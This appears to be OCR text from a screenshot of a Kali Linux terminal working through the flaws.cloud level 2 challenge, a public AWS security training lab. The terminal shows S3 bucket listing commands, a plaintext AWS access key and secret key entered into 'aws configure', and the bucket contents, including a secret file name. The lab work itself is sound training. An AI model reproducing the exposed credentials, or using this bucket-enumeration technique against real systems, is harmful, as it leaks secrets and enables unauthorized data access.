 kalii - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
12:06
root@kali: /home/kali/awsflaw
Volume 0% (muted)
root@kali: /home/kali/awsflaw × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali/awsflaw]
└─# aws s3 --profil flawslab ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud --region s3-website-us-west-2
^C
┌──(root㉿kali)-[/home/kali/awsflaw]
└─# aws s3 --profile flawslab ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud --region s3-website-us-west-2
^C
┌──(root㉿kali)-[/home/kali/awsflaw]
└─# aws s3 --profile flawslab ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
An error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access Denied
┌──(root㉿kali)-[/home/kali/awsflaw]
└─# aws configure --profile cloudaws
AWS Access Key ID [None]: AKIAVYV52HRFND2HLQU5
AWS Secret Access Key [None]: 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
Default region name [None]:
Default output format [None]:
┌──(root㉿kali)-[/home/kali/awsflaw]
└─# aws s3 --profile cloudaws ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2017-02-26 21:02:15 80751 everyone.png
2017-03-02 22:47:17 1433 hint1.html
2017-02-26 21:04:39 1035 hint2.html
2017-02-26 21:02:14 2786 index.html
2017-02-26 21:02:14 26 robots.txt
2017-02-26 21:02:15 1051 secret-e4443fc.html
┌──(root㉿kali)-[/home/kali/awsflaw]
└─#
Type here to search
8:06 PM
12/13/2024